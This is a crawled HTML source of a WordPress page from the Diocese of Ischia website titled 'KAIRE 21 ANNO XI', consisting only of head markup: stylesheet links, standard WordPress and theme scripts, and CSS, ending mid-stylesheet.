

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chiesaischia.it/kaire-21-anno-xi/
body_size: 24624
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>KAIRE 21 ANNO XI | Diocesi Ischia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.chiesaischia.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.chiesaischia.it/wp-content/uploads/2024/05/KAIRE_21_25-05.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Feed" href="https://www.chiesaischia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Feed dei commenti" href="https://www.chiesaischia.it/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="http://www.chiesaischia.it/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.chiesaischia.it/wp-json/wordpress-popular-posts" data-post-id="4646" data-token="bab8b991d5" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; KAIRE 21 ANNO XI Feed dei commenti" href="https://www.chiesaischia.it/kaire-21-anno-xi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.chiesaischia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.chiesaischia.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='http://www.chiesaischia.it/wp-content/uploads/maxmegamenu/style.css?ver=cbe0a4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.chiesaischia.it/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.chiesaischia.it/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.chiesaischia.it/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.chiesaischia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chiesaischia.it/wp-json/wp/v2/posts/4646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiesaischia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.chiesaischia.it/kaire-21-anno-xi/" />
<link rel='shortlink' href='https://www.chiesaischia.it/?p=4646' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chiesaischia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-21-anno-xi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chiesaischia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-21-anno-xi%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bab8b991d5","wpRestUrl":"https:\/\/www.chiesaischia.it\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chiesaischia.it\/wp-admin\/","wpRestNonce":"bab8b991d5","wpRestUrl":"https:\/\/www.chiesaischia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chiesaischia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/www.chiesaischia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="8930b38c62";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
